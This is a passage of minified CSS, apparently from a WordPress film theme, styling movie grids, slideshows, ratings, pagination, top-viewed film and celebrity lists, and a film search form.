.film-label.trending,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-label.trending{background-color:#90c;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct{width:40px;height:40px;display:block;padding:40px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:32px;top:0;color:#fff;line-height:80px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));color:#fff;font-size:13px;position:absolute;left:0;right:0;bottom:0;margin-top:15px;text-align:center;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point{color:#90c;font-size:18px;font-weight:700;margin-right:5px;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta{text-align:center;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title{font-size:14px;margin-top:15px;margin-bottom:20px;padding:0px 10px;line-height:1.8;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next{position:absolute;display:block;top:36%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev:hover,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev:hover,.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next:hover,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next:hover,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next:hover,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next:hover,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next:hover,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev{left:0;}.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next,.film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next,.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next{right:0;}.film-shortcode-wrapper.grid .film-content,.film-shortcode-wrapper.masonry .film-content{margin-left:-10px;margin-right:-10px;}.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1{padding:0;}.film-shortcode-paging-wrapper{margin-top:50px;text-align:center;/*-----------------------------------
 * FILM TOP VIEW
 *-----------------------------------*/}.film-shortcode-paging-wrapper .film-pagination{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.film-shortcode-paging-wrapper .film-pagination .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li{display:inline-block;padding-right:25px;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li span,.film-shortcode-paging-wrapper .film-pagination .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li span.current{color:#90c;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li a:hover,.film-shortcode-paging-wrapper .film-pagination .page-numbers li a:focus{background:none;color:#90c;}.film-shortcode-paging-wrapper .film-pagination .page-numbers li a.prev,.film-shortcode-paging-wrapper .film-pagination .page-numbers li a.next{text-transform:uppercase;}.film-shortcode-paging-wrapper.paging-load-more button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-paging-wrapper.paging-load-more button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-shortcode-paging-wrapper.paging-load-more button:focus{outline:none;}.film-top-view-shortcode-wrapper{/*-----------------------------------
 * FILM TOP CELEBRITY
 *-----------------------------------*/}.film-top-view-shortcode-wrapper .film-content{background-color:#111;}.film-top-view-shortcode-wrapper .film-content .top-title{position:relative;font-size:24px;font-family:Nunito Sans;color:#fff;margin-left:15px;padding-left:18px;padding-top:25px;}.film-top-view-shortcode-wrapper .film-content .top-title:before{content:"/";color:#90c;left:0;position:absolute;}.film-top-view-shortcode-wrapper .film-content .film-list{list-style-type:none;list-style:none;margin-bottom:0;padding:10px 0;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item{padding:20px 25px;border-bottom:1px dashed #333;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item:last-child{border-bottom:none;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .top-number{background-color:#333;color:#fff;font-size:15px;font-weight:500;display:inline-block;float:left;width:30px;height:30px;line-height:30px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content{display:inline-block;padding-left:15px;width:calc(100% - 45px);}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content a{color:#ababab;font-size:16px;font-family:Nunito Sans;font-weight:700;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content .view-count{font-size:15px;margin-top:5px;}.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content .view-count i{color:#90c;margin-right:6px;}.celebrity-top-view-shortcode-wrapper .celebrity-content{background-color:#111;}.celebrity-top-view-shortcode-wrapper .celebrity-content .top-title{position:relative;font-size:24px;font-family:Nunito Sans;color:#fff;margin-left:15px;padding-left:18px;padding-top:25px;}.celebrity-top-view-shortcode-wrapper .celebrity-content .top-title:before{content:"/";color:#90c;left:0;position:absolute;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list{list-style-type:none;list-style:none;margin-bottom:0;padding:10px 0;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item{padding:15px 15px;border-bottom:1px dashed #333;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item:last-child{border-bottom:none;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-thumbnail{display:inline-block;float:left;width:70px;height:70px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content{display:inline-block;padding-left:15px;padding-top:10px;width:calc(100% - 85px);}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content a{color:#ababab;font-size:14px;font-weight:600;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .view-count{display:none;font-size:15px;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .view-count i{color:#90c;margin-right:6px;}.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .item-position{font-family:Nunito Sans;font-style:italic;}.film-search-form-shortcode-wrapper .film-searchform .data-search{color:#f5f5f5;}.film-search-form-shortcode-wrapper .film-searchform .data-search input,.film-search-form-shortcode-wrapper .film-searchform .data-search select{margin-top:10px;}.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="text"]{width:25%;height:40px;background-color:#0f0f0f;border:none;outline:none;padding-left:20px;padding-right:5px;font-weight:400;min-width:150px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.film-search-form-shortcode-wrapper .film-searchform .data-search select{background-color:#0f0f0f;height:40px;border:none;font-weight:400;font-style:italic;text-transform:uppercase;padding:0 15px;margin-left:5px;min-width:150px;-webkit-appearance:none;-moz-appearance:none;/* remove default arrow */appearance:none;/* add custom arrow */background:url(../haru-circle/assets/images/select-arrow.png) 90% / 8% no-repeat #0f0f0f;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.film-search-form-shortcode-wrapper .film-searchform .data-search select::-ms-expand{/* hide the default arrow in ie10 and ie11 */display:none;}.film-search-form-shortcode-wrapper .film-searchform .data-search select:focus{outline:none;}.film-search-form-shortcode-wrapper .film-searchform .data-search select#country{background:url(../haru-circle/assets/images/select-country.png) 90% / 8% no-repeat #0f0f0f;}.film-search-form-shortcode-wrapper .film-searchform .data-search select#year{background:url(../haru-circle/assets/images/select-calendar.png) 90% / 8% no-repeat #0f0f0f;}.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]{background-color:#232323;border:none;height:40px;padding:0 20px;margin-left:20px;color:#90c;font-weight:700;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]:hover{background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]:focus{outline:none;}.film-search-form-shortcode-wrapper .film-content{margin-left:-10px;margin-right:-10px;position:relative;}.film-search-form-shortcode-wrapper .film-content.loading:before{content:"";background-color:rgba(15, 15, 15, .8);position:absolute;top:10px;left:10px;width:calc(100% - 20px);height:calc(100%);z-index:99;}.film-search-form-shortcode-wrapper .film-content.loading:after{content:"\f1d5";color:#90c;font-family:'Ionicons';position:absolute;top:50%;left:50%;z-index:100;font-size:20px;-webkit-animation:fa-spin 1s infinite linear;animation:fa-spin 1s infinite linear;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.film-search-form-shortcode-wrapper .film-content .film-list{margin-top:30px;}.film-search-form-shortcode-wrapper .film-content .film-list.columns-2 .film-item{width:50%;}.film-search-form-shortcode-wrapper .film-content .film-list.columns-3 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:767px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-3 .film-item{width:50%;}}.film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item{width:25%;}@media screen and (max-width:991px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item{width:50%;}}.film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item{width:20%;}@media screen and (max-width:991px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}}@media screen and (max-width:767px){.film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item{width:50%;}}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1{padding:10px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image{overflow:hidden;position:relative;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:15px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.hot{background-color:#da0e2b;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.new{background-color:#da0e2b;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.trending{background-color:#90c;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct{width:50px;height:50px;display:block;padding:50px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:40px;top:0;color:#fff;line-height:100px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta{text-align:center;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-rating{margin-top:15px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title{font-size:18px;margin-top:5px;padding:0px 10px;line-height:1.8;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category{margin-top:3px;margin-bottom:25px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a{color:#757575;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 